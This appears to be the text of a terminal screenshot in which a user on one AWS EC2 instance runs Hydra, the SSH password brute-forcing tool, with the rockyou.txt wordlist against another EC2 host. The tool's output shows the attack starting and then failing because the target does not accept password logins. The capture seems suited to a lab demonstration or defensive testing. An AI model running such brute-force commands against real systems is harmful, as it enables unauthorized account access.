 sabrishamkar — ubuntu@ip-10-192-11-159: ~ — ssh -i my-ec2-kp.pem ubuntu@ec2-35-153-166-140.compute-1.amazonaws.com — 158×41
...m ubuntu@ec2-35-153-166-140.compute-1.amazonaws.com ...ubuntu@ec2-34-193-191-36.compute-1.amazonaws.com ...untu@ec2-35-153-166-140.compute-1.amazonaws.com
ubuntu@ip-10-192-11-159:~$ date
Sun Jan  3 16:24:37 UTC 2021
ubuntu@ip-10-192-11-159:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-191-36.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-03 16:24:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-191-36.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.199:22/ does not support password authentication.
ubuntu@ip-10-192-11-159:~$